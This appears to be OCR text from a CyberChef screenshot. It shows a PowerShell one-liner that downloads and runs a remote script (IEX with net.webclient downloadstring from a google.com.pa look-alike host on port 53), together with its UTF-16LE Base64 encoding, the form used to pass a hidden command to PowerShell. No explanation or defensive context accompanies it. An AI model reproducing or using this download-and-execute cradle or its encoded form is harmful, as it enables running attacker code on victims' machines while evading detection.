 ://cyberchef.org/#recipe=Encode_text('UTF-16LE%20(1200)')To_Base64('A-Za-z0-9%2B/%3D')&inp...
F24.com
Last build: 4 months ago - Version 10 is here! Read about the n...
Options
About / Support
Recipe
Encode text
Encoding
UTF-16LE (1200)
To Base64
Alphabet
A-Za-z0-9+/=
Input
IEX ((new-object net.webclient).downloadstring('http://www.google.com.pa:53/a'))
ABC 80 1
Tт Raw Bytes LF
Output
SQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQA
uAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGcAbwBvAG
cAbABlAC4AYwBvAG0ALgBwAGEAOgA1ADMALwBhACcAKQApAA==